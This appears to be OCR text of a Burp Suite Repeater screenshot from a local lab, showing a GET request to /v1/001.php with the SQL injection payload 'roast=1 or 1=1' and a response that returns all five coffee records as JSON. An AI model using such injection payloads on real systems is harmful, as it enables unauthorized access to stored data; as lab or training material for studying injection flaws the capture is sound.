 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /v1/001.php?roast=1+or+1%3d1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Connection: close
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:12:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 384
6 Connection: close
7 Content-Type: application/json
8
9 [
{
"ID":"1",
"name":"Ethiopian Yirgacheffe",
"origin":"Ethiopia",
"roast_level":"5"
},
{
"ID":"2",
"name":"Colombian Supremo",
"origin":"Colombia",
"roast_level":"2"
},
{
"ID":"3",
"name":"Sumatra Mandheling",
"origin":"Indonesia",
"roast_level":"5"
},
{
"ID":"4",
"name":"Mexican Altura",
"origin":"Mexico",
"roast_level":"2"
},
{
"ID":"5",
"name":"Guatemalan Antigua",
"origin":"Guatemala",
"roast_level":"3"
}
]